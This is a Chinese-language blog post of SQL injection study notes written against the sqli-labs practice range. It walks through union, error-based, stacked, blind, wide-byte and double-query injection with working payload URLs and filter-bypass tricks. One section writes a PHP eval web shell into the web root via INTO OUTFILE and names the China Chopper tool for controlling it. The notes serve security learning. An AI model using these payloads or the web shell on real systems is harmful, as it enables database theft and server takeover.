

把我之前写的笔记搬运过来,顺便复习一下,学习的靶场都是sqli-labs,技术很烂,大家将就着看就好
注入
写在前面:在不熟悉的时候先把sql语句输出出来会对学习更有帮助
有些可能用得到的东西:URL编码:%20为空格,%23为#
PHP函数用法:concat_ws(‘!’,’xxx’,’yyy’)输出并以!分隔开,xxx!yyy。
需要注意的是!get传参时一般会被HTML编码,需要用PHP的char()进行编码char()函数将十进制的ASCII码转化成字符。
联合查询注入
首先查找注入点,找到后看看有没有过滤字符,查找的顺序从数据库到表名再到列名。
使用id=1' and 2=1 %23等试探,?id=1" and 1=1 --+这条语句依然会成功执行。


根据语句闭合掉引号等并注释掉后面的语句,用order by语句试探出有多少列。然后用union select语句查看(例如:如果有4列则为union select 1,2,3)?id=-1' union select 1,2,3 %23
由于大部分显示一行的数据都是因为mysql_fetch_array()函数的应用,所以只要将这个值变成空就可以将select语句查到的数据放在第一行显示出来,然后用concat_ws(char(32,58,32),user(),database(),version())来将使用者,正在使用的数据库,服务器版本信息显示出来(最有用的是数据库名,其他的无所谓)?id=-1' union select 1,2,concat_ws(char(32,58,32),version(),database()) %23

知道了数据库名就可以开始确定表名了,information_schema库有所有的表、列的信息,所以,我们从该库里选取该数据的表来查看有关列的信息。
?id=-1' union select 1,2,table_name from information_schema.tables where table_schema='xxx' limit 1,2%23或是使用group_concat()将所有的表名一次性爆出来?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='xxx'%23
其中,xxx为表名,不用单引号时要将表名进行md5加密。
更改limit的值就可以看到所有的列名,确定好列名就可以继续查看想看的行的信息了?id=-1' union select 1,2,column_name from information_schema.columns where table.schema ='xxx' and table.name = 'yyy' limit 1,2 %23
最后,用concat_ws(char(32,58,32),nnn,mmm)来查看行中的信息?id=-1' union select 1,2,concat_ws(char(32,58,32),nnn,mmm) from yyy limit 1,2 %23
updatexml显错注入
本方法可以给过滤了注释符的时候开一个例子
部分常用语句:

可以看到报错时,该函数会将第二个参数输出出来,我们可以以此来输出一些我们想要的关键信息,如数据库名等。
由于有报错信息的提示,我们可以很轻易地知道怎么闭合,加上上面的函数知识,我们可以构造一个extractvalue(123,concat('1234',database())),123是乱填的,是为了报错将后面的信息输出,所以后面的才是最重要的,在后面,我们构造select(database()),当语句执行到这里时,extractvalue()报错,将select的信息报出,就这样我们达到了目的,如图:

获取了库名,用同样方法可以获取到表名和列名,如:uname=admin") and extractvalue(1,(select group_concat(table_name) from information_schema.tables where table_schema='security')) and ("&passwd=123&submit=Submit
有时候username会进行过滤,此时也可以用password变量进行注入,原理和上面相同。updataxml()和extractvalue()作用和用法基本相同,必要时可以进行替换。
注意的是有三个参数,而且报错的依然是Xpath。
堆叠注入
这个理解起来比较简单,就是可以执行多条语句,使用条件也非常苛刻,受到API和数据库引擎的限制。而且在我们的web系统中,因为代码通常只返回一个查询结果,因此,堆叠注入第二个语句产生错误或者结果只能被忽略,我们在前端界面是无法看到返回结果的。
以sqli-labs的第一关为例:

看看源码:

再看看sqli-labs的第38关的源码:(这玩意在我的靶机上没有成功,只能将就着看看源码了)
再看看2019的强网杯 随便注:

相对来说,还是联合查询注入适用范围更广一些
dump文件导出注入
根据dump的导出文件命令来上传一句话,进而实现控制后台。必须了解的东西:@@datadir读取数据库路径@@basedirMySQL获取安装路径
首先是老规矩,使用order by语句试出有多少列,然后用联合查询语句?id=1' union select 1,@@basedir,@@datadir %23这样我们就知道了MySQL的安装路径和网站的根目录路径,然后上传一句话?id=1' union select 1,'2','<?php @eval($_POST["giantbranch"]);?>' into outfile 'E:\\wamp\\www\\sqli-labs\\muma.php' %23
然后直接用中国菜刀就可以了
双查询注入
双查询就是在select语句中嵌套一个select语句,基于报错信息来得到库名等信息。
常用函数:concat()
拼接字符串rand()
返回随机数floor()
向下取整count()
计数,一般用来统计行数
语句:
group by 进行分组
固定格式:
union select 1,count(*),concat((要爆出的信息),floor(rand(14)*2))as a from information_schema.tables group by a 如:union select 1,count(*),concat((select database() limit 0,1),floor(rand(14)*2))as a from information_schema.tables group by a %23;(爆数据库名,名字在错误信息中,要去除最后一位数字)
原理:由于在使用group by 语句时mysql会创建一个临时表格,将rand(14)*2产生的随机数作为主键,而随机数的范围为[0,2),再通过floor()函数进行取整,所以只会取0和1,扫描了多次之后,必然出现主键冲突的情况,则会报错,从而知道所在的库名等
宽字节注入
宽字节注入与其说是注入方法,倒不如说是绕过技巧。
首先介绍一下GBK编码:
GBK是采用单双字节变长编码,英文使用单字节编码,完全兼容ASCII字符编码,中文部分采用双字节编码。MYSQL在使用GBK编码时,会认为两个字符为一个汉字,即双字节编码。如:%aa%5c为一个汉字 “猏”,%df%5c为汉字“運”。但是,前一个字符的ascll码必须大于128才能达到汉字的范围。
直接看sqli-labs的第32关,它对单引号进行了转义:

但是在mysql中换成了GBK编码之后

导致出现了宽字节注入。

由此可见,宽字节就是把前一个字符的ascii码超过128,导致mysql将该字符与转义字符相结合进行了GBK编码。
注意,POST传参需要将POST的数据进行URL解码后复制过去,因为它不会帮我们进行URL解码
盲注
上面都是有回显的注入,而盲注的最大特点就在于它不再返回你所要查询的数据,而是返回一个相关信息(布尔盲注返回true或false,时间盲注如果正确会在页面停留几秒(看你使用的参数)),用以判断你所输入的是否正确,所以,盲注基本就是靠某些函数来猜测出库和列的名字等信息,比较麻烦,一般建议用sqlmap或者手撸脚本。
常用的函数:
Length()函数 返回字符串的长度Substr()截取字符串Ascii()返回字符的ascii码left()和substr()差不多,LEFT()函数接受两个参数,- str是要提取子字符串的字符串。
- length是一个正整数,指定将从左边返回的字符数。
- LEFT()函数返回str字符串中最左边的长度字符。如果str或length参数为NULL,则返回NULL值。如果length为0或为负,则LEFT函数返回一个空字符串。如果length大于str字符串的长度,则LEFT函数返回整个str字符串。
sleep(n):将程序挂起一段时间 n为n秒if(expr1,expr2,expr3):判断语句 如果第一个语句正确就执行第二个语句如果错误执行第三个语句
布尔盲注
首先,通过and (length(database))>10来猜取数据库名长度(因为and语句只有后面正确才能运行程序,以此达到猜长度的目的)?id=1' and (length(database()))>10--+
其次,依然是通过and 语句,(ascii(substr(database(),1,1)))>100猜测第一个字母的ascii码大小,来猜出第一个字母(substr()函数的意思为从表名第一位开始,返回一个字符),以此类推,改变substr的参数来猜得数据库名?id=1' and%20(ascii(substr(database(),1,1)))=115--+
然后,通过之前所学的information表的知识,猜测表名?id=1' and left((select table_name from information_schema.tables where table_schema=database() limit 1,1),1)='r' --+
方法二:?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))>1 --+,修改limit来得到其他字母的ASCII码。
猜列名等于上面一致就不一一列举了。
写的布尔盲注脚本:
1 | import requests |
时间盲注
与上面相同,利用程序执行返回的正确与错误信息来进行注入,首先,通过if语句、length语句和sleep语句猜测出数据库名的长度?id=1' and if(length(database())>10,sleep(10),1) %23
然后就和上面盲注的步骤一样了
时间盲注的脚本和上面差不多,获取时间然后相减再对sleep的参数进行比较就行了。
部分简单绕过技巧
只把网上能看见的简单的记下来
- 双写绕过:有的会对匹配到的关键字进行删除,这样我们就双写绕过,比如:
selseelctect - 大小写绕过:MYSQL语句中对大小写是不敏感的,所以当过滤没这么严格时,可以使用大小写绕过,比如:
SeLect
- 空格绕过:
/**/、+、%0a,%a0(回车换行)、TAB代替空格、括号括起来,如:select(user())fromdualwhere(1=1)and(2=2) - 绕过关键字:内联注释
/!**/,或对某些关键字进行替换,像上面说的substr换成left之类的
更多的可以去看看这篇文章
- 本文作者: Sn1pEr
- 本文链接: https://sn1per-ssd.github.io/2019/07/18/sql注入基础/
- 版权声明: 本博客所有文章除特别声明外,均采用 MIT 许可协议。转载请注明出处!